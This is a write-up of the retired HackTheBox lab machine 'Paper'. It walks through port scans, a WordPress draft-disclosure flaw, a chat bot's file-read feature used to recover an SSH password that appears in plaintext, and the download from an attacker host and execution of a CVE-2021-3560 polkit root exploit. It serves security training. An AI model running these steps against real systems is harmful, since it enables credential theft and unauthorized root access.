[HackTheBox] Paper Writeup
I worked on the Paper active(now retired) machine of HackTheBox, so I will write its writeup.

Port Scan
kali@kali:~$ nmap -T4 -A -v -Pn -p- 10.10.11.143
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 2048 10:05:ea:50:56:a6:00:cb:1c:9c:93:df:5f:83:e0:64 (RSA)
| 256 58:8c:82:1c:c6:63:2a:83:87:5c:2f:2b:4f:4d:c3:79 (ECDSA)
|_ 256 31:78:af:d1:3b:c4:2e:9d:60:4e:eb:5d:03:ec:a0:22 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| http-methods:
| Supported Methods: GET POST OPTIONS HEAD TRACE
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
|_http-title: HTTP Server Test Page powered by CentOS
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| http-methods:
| Supported Methods: GET POST OPTIONS HEAD TRACE
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
|_http-title: HTTP Server Test Page powered by CentOS
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Issuer: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-07-03T08:52:34
| Not valid after: 2022-07-08T10:32:34
| MD5: 579a 92bd 803c ac47 d49c 5add e44e 4f84
|_SHA-1: 61a2 301f 9e5c 2603 a643 00b5 e5da 5fd5 c175 f3a9
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Initial shell
http://10.10.11.143/

A vulnerability scan using nikto shows that the response header x-backend-server is set to the value office.paper.
kali@kali:~$ nikto -h 10.10.11.143
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.11.143
+ Target Hostname: 10.10.11.143
+ Target Port: 80
+ Start Time: 2022-06-07 23:36:06 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'x-backend-server' found, with contents: office.paper
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-powered-by header: PHP/7.2.24
+ Allowed HTTP Methods: POST, OPTIONS, HEAD, GET, TRACE
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3268: /manual/images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
Add office.paper to /etc/hosts and try to connect.
$ cat /etc/hosts
...
10.10.11.143 office.paper
...

One user points out to another user’s post to remove the secret in the draft content.

A google survey reveals that Wordpress versions 5.2.3 and below are vulnerable to being viewed by unauthenticated users of private or draft posts. https://wpscan.com/vulnerability/3413b879-785f-4c9f-aa8a-5a4a1d5e0ba2

And if you look at the source of the page, you can see that the version of wordpress is 5.2.3.
Display draft content at the following URL according to the POC.

To access the page for registering users in the chat system, add chat.office.paper to /etc/hosts and try to connect.
$ cat /etc/hosts
...
10.10.11.143 chat.office.paper
...
http://chat.office.paper/register/8qozr226AhkCHZdyY
Register users on this page.
If you look at the chat general channel, you can see that a bot called recyclops has been introduced.

Usage of recyclops bot. It seems that you can use the function to browse the contents of the file and the function to list in the directory.
How to use me ? :
1. Small Talk:
You can ask me how dwight's weekend was, or did he watched the game last night etc.
eg: 'recyclops how was your weekend?' or 'recyclops did you watched the game last night?' or 'recyclops what kind of bear is the best?
2. Joke:
You can ask me Why the salesman crossed the road.
eg: 'recyclops why did the salesman crossed the road?'
<=====The following two features are for those boneheads, who still don't know how to use scp. I'm Looking at you Kevin.=====>
For security reasons, the access is limited to the Sales folder.
3. Files:
eg: 'recyclops get me the file test.txt', or 'recyclops could you send me the file src/test.php' or just 'recyclops file test.txt'
4. List:
You can ask me to list the files
5. Time:
You can ask me to what the time is
eg: 'recyclops what time is it?' or just 'recyclops time'
The credentials are written in the bot’s env file.

Attempting to log in with SSH as user: dwight, pass: Queenofblad3s!23 via SSH succeeds.
kali@kali:~$ ssh dwight@10.10.11.143
The authenticity of host '10.10.11.143 (10.10.11.143)' can't be established.
ECDSA key fingerprint is SHA256:2eiFA8VFQOZukubwDkd24z/kfLkdKlz4wkAa/lRN3Lg.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.143' (ECDSA) to the list of known hosts.
dwight@10.10.11.143's password:
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Tue Feb 1 09:14:33 2022 from 10.10.14.23
[dwight@paper ~]$ id
uid=1004(dwight) gid=1004(dwight) groups=1004(dwight)
[dwight@paper ~]$ cat /home/dwight/user.txt
*************************
Privilege Escalation dwight -> root
Running linpeas reveals that it is vulnerable to CVE-2021-3560.
╔══════════╣ CVEs Check
Vulnerable to CVE-2021-3560
Privilege escalation is successful with this POC code.
[dwight@paper tmp]$ wget http://10.10.14.5:8000/CVE-2021-3560.py
--2022-06-11 06:25:35-- http://10.10.14.5:8000/CVE-2021-3560.py
Connecting to 10.10.14.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2434 (2.4K) [text/x-python]
Saving to: ‘CVE-2021-3560.py’
CVE-2021-3560.py 100%[============================================================================>] 2.38K --.-KB/s in 0s
2022-06-11 06:25:35 (164 MB/s) - ‘CVE-2021-3560.py’ saved [2434/2434]
[dwight@paper tmp]$ python3 CVE-2021-3560.py
**************
Exploit: Privilege escalation with polkit - CVE-2021-3560
Exploit code written by Ahmad Almorabea @almorabea
Original exploit author: Kevin Backhouse
For more details check this out: https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/
**************
[+] Starting the Exploit
...
[+] Timed out at: 0.008575001060240025
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'sudo su' to root
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
bash: cannot set terminal process group (115633): Inappropriate ioctl for device
bash: no job control in this shell
[root@paper tmp]# id
uid=0(root) gid=0(root) groups=0(root)
[root@paper tmp]# cat /root/root.txt
*************************
Thoughts
The process of taking the first shell was a bit annoying as it was in line with the actual scenario.